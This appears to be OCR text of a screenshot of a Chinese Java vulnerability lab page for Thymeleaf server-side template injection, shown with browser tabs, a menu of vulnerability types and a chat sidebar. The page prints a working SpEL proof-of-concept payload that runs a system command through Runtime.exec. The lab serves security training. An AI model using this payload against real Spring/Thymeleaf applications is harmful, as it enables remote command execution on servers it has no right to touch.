 GitHub - j3ers3/Hello-Java-Se
GitHub - bewhale/JavaSec: Ja
Hi, bmjoker - 1. SSTI
Hi - 由一道SpEL注入
Java 漏洞平台
因酷在线教育软件-中国在线教育
Java 漏洞靶场
DNSLog Platform
Hi, bmjoker - 1. SSTI
127.0.0.1:8000/home#/ssti/thymeleaf
Java 靶场
基础漏洞
其他漏洞
admin
首页
SpEL注入
thymeleaf
X-Forwarded-For
CORS
URL重定向
SSRF
未授权访问
XSS
SQL注入
远程代码/命令执行
文件操作
SpEL注入
SSTI注入
thymeleaf
noreturn
XXE
SSTI--服务端模板注入
漏洞描述
SSTI(Server-Side Template Injection)
thymeleaf 在解析包含 :: 的模板名时，会将其作为表达式去进行执行。
详情见文章:
Thymeleaf 模板注入命令执行
java 安全开发之 spring boot Thymeleaf 模板注入
POC: __${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::
漏洞测试
content:
__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::
立即提交
重置
测试结果
聊天
sionv
这个文章我昨天刚看
sionv
敌将狗
敌将狗
zero.
这个加载好像若yi
发送至:
所有人
发送(S)
英
21:21
2023-07-16